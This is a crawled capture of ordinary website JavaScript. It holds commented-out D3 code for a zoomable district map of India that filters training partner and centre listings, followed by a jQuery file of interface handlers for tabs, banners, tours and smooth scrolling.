//         var svg = d3.select("#svgHere1")
//         .append("svg")
//         .attr("width", width)
//         .attr("height", height)
//         .attr("class","state-map");

//         var path = d3.geo.path()
//         .projection(projection);

//         var g = svg.append("g");
//         d3.json("js/output-new1.json", function(error, topology) {
//             //alert(st);
//           g.selectAll("path")
//             .data(topojson.object(topology, topology.objects[st])
//             .geometries.filter(function(d) {
//                 return d.properties.State_Name == dt;
//             }))
//             .enter()
//             .append("path")
//             .attr("d", path)
//             .on("mouseover", mouseover)
//             .on("mouseout", mouseout)
//             .on("click", clicked)
//               .call(load(d,path,g));
//           svg.append("path")
//             .datum(topojson.mesh(topology, topology.objects[st], function(a, b) {
//                 return a !== b;
//             }))
//             .attr("class", "map_mesh");
//         });

//         function mouseover(d) {
//             div.transition()
//             .duration(200)
//             .style("opacity", 1);

//             div.html(d.properties.Dist_Name)
//             .style("left", (d3.event.pageX - 550) + "px")
//             .style("top", (d3.event.pageY - 350) + "px");
//         }

//         function mouseout(d) {
//             div.transition().duration(500).style("opacity", 0);
//         }

//         function load(d,path,g){
//             var x, y, k;
//             var centered;
//             if (d && centered !== d) {
//                 var centroid = path.centroid(d);
//                 x = centroid[0];
//                 y = centroid[1];
//                 k = 4;
//                 if(d.properties.NAME1_ == "Rajasthan" || d.properties.NAME1_ == "Madhya Pradesh"){
//                     k = 3.5;
//                 }
//                 if(d.properties.NAME1_ == "Maharashtra"){
//                     k = 3.5;
//                 }
//                 if(d.properties.NAME1_ == "Haryana"){
//                     k = 6;
//                 }
//                 if(d.properties.NAME1_ == "Punjab"){
//                     k = 6;
//                 }
//                 if(d.properties.NAME1_ == "Uttarakhand"){
//                     k = 6;
//                 }
//                 if(d.properties.NAME1_ == "Delhi"){
//                     y = centroid[1] - 3;
//                     k = 35;
//                 }
//                 if(d.properties.NAME1_ == "Goa"){
//                     x = centroid[0] + 5;
//                     y = centroid[1] + 5;
//                     k = 20;
//                 }
//                 if(d.properties.NAME1_ == "Tripura"){
//                     k = 15;
//                 }
//                 if(d.properties.NAME1_ == "Mizoram"){
//                     k = 10;
//                 }
//                 if(d.properties.NAME1_ == "Manipur"){
//                     k = 10;
//                 }
//                 if(d.properties.NAME1_ == "Meghalaya"){
//                     k = 3.5;
//                 }
//                 if(d.properties.NAME1_ == "Sikkim"){
//                     k = 10;
//                 }
//                 if(d.properties.NAME1_ == "Nagaland"){
//                     k = 10;
//                 }
//                 if(d.properties.NAME1_ == "Lakshadeep"){
//                     k = 15;
//                 }
//                 if(d.properties.NAME1_ == "Dadara & Nagar Havelli"){
//                     k = 50;
//                 }
//                 if(d.properties.NAME1_ == "Himachal Pradesh"){
//                     k = 5;
//                 }
//                 if(d.properties.NAME1_ == "Andhra Pradesh"){
//                     k = 3.5;
//                 }
//                 centered = d;
//             }
// 			else {
//                 x = 700 / 2;
//                 y = 650 / 2;
//                 k = 1;
//                 centered = null;
//             }
//             g.selectAll("path")
//             .classed("active", centered && function(d) { return d === centered; });
//             g.transition()
//             .duration(750)
//             .attr("transform", "translate(" + 550 / 2 + "," + 600 / 2 + ")scale(" + k + ")translate(" + -x + "," + -y + ")")
//                 .style("stroke-width", 1.5 / k + "px");

//             //console.log(d.properties.DISTRICT,d.properties.NAME_1,d.properties.NAME_2);
//             $(".idname").html(d.properties.DISTRICT);
//             $(".name1").html(d.properties.State_Name);
//             $(".name2").html(d.properties.Dist_Name);
//             $('.map-loader').hide();

//         }
//         function getRandomColor() {
//             var letters = '0123456789ABCDEF';
//             var color = '#';
//             for (var i = 0; i < 6; i++) {
//                 color += letters[Math.floor(Math.random() * 16)];
//             }
//             return color;
//         }

//         function clicked(d) {

// 			var schemes=$(".sorting a.active").attr('dataname');
// 			//alert(schemes);
// 			var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             districtwisetc(d.properties.Dist_Name,schemes,sector,pmkkvalue,d.properties.Dist_Code);
//             var x, y, k;
//             var centered;
//             if (d && centered !== d) {
//                 var centroid = path.centroid(d);
//                 x = centroid[0];
//                 y = centroid[1];
//                 k = 4;
//                 centered = d;
//             }else{
//                 x = width / 2;
//                 y = height / 2;
//                 k = 1;
//                 centered = null;
//             }

//             g.selectAll("path")
//             .classed("active", centered && function(d) { return d === centered; });
//             g.transition()
//             .duration(750);
//             //console.log(d.properties.NAME_2,d.properties.NAME_1,d.properties.NAME_2);
//             $(".idname").html(d.properties.Dist_Name);
//             $(".name1").html(d.properties.State_Name);
//             $(".name2").html(d.properties.Dist_Name);
//             $('#district-name').val(d.properties.Dist_Name);
//             $('#district-code').val(d.properties.Dist_Code);
//         }
//     }
// $("#partner-data").click(function(){
// 	var states=$("#state-name").val();
// 	var district=$("#district-name").val();
// 	var schemes=$(".sorting a.active").attr('dataname');
// 	var sector = $(".sector").val();
// 	$.redirect('trainingpartner',{'district':district, 'states':states, 'schemes':schemes,'sector':sector,'jobrole':'alljobrole','partnername':'allpartnername','partnerid':'allpartnerid','constituency':'all','submit':'submit'},'post','_BLANK');
// 	});
// 	$("#centre-data").click(function(){
// 	var states=$("#state-name").val();
// 	var district=$("#district-name").val();
// 	var schemes=$(".sorting a.active").attr('dataname');
// 	var sector = $(".sector").val();
// 	var jobrole='alljobrole';
// 	$.redirect('trainingcenter',{'district':district, 'states':states, 'scheme':schemes,'sector':sector,'jobrole':jobrole,'hostel':'allhostel','starrating':'allrating','constituency':'all','submit':'submit','partner':'ALL','tpid':'all'},'post','_BLANK');
// 	});
//     $("#special-data").click(function(){
//         var states=$("#state-name").val();
//         var district=$("#district-name").val();
//         var schemes=$(".sorting a.active").attr('dataname');
//         var sector = $(".sector").val();
//         $.redirect('trainingpartner',{'district':district, 'states':states, 'schemes':schemes,'sector':sector,'jobrole':'alljobrole','partnername':'allpartnername','partnerid':'allpartnerid','constituency':'all','submit':'submit'},'post','_BLANK');
//     });

// });


// //Filter js
// $(document).ready(function(){
//     //filters
//     $('.filter-dropdown a').click(function(){
//         $(this).next('ul').slideToggle('fast');
//     });
//     $('.filter-dropdown ul li').click(function(){
//         var name = $(this).attr('data-name');
//         var value = $(this).attr('data-value');
//         $(this).parents('.filter-dropdown').find('a').text(name);
//         $(this).parents('.filter-dropdown').find('.hidden-value').val(value);
//         $(this).parent().slideUp('fast');
//     });

//     //expand data
//     $('.re-header').click(function(){
//         $(this).toggleClass('isOpen').next().slideToggle('fast');
//     });

// });




--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/map/js/custom.js
body_size: 2453
content:
$(document).ready(function(){
    $('.banner-heading').each(function(){
        var me = $(this);
        me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
    });
    //ssc
    $('.logo-box').click(function(){
        $('.logo-box').not(this).next().removeClass('active');
        $(this).next().addClass('active');
    });
    $('.ssc-details .close').click(function(){
        $(this).parent().removeClass('active');
    });
    $(document).mouseup(function(e){
        var container = $('.ssc-details');
        if(!container.is(e.target) && container.has(e.target).length === 0){
            container.removeClass('active');
        }
    });
    $('.ssc-list .col-4').each(function(i){
        var newClass = '';
        if (i % 3 == 1) newClass = 'second';
        if (i % 3 == 2) newClass = 'third';
        $(this).find('.ssc-details').addClass(newClass);
    });

    //blurb
    $('.blurb-close').click(function(){
        $(this).parents('.blue-blurb').addClass('hide');
    });
    $('.open-tour').click(function(){
        $(this).parents('.blue-blurb').addClass('hide');
        $('.website-tour').addClass('open');
        $('html,body').addClass('scroll-hide');
    });
    $('.close').click(function(){
        $(this).parents('.website-tour').removeClass('open');
        $('html,body').removeClass('scroll-hide');
    });

    //smooth scroll
    $(document).on('click', 'a[href^="#"]', function(e) {
        var id = $(this).attr('href');
        var $id = $(id);
        if ($id.length === 0) {
            return;
        }
        e.preventDefault();
        var pos = $id.offset().top - 200;
        $('body, html').animate({scrollTop: pos});
    });

    //Tabs
    $('.placement-tabs-list ul li').click(function(){
        var data_id = $(this).attr('data_id');
        $('.placement-tabs-list ul li').removeClass('active');
        $('.placement-content .desc').removeClass('active');
        $(this).addClass('active');
        $('#'+ data_id).addClass('active');
    });
    $('.glossary-new-sec .container .left li a').click(function(e){
      var tab_id = $(this).attr('href');
      e.preventDefault();
      $('.glossary-new-sec .container .left li a').removeClass('active');
      $(this).addClass('active');
      $('.glossary-new-sec .container .right .inner').removeClass('active');
      $('#'+tab_id).addClass('active');
    });
    
});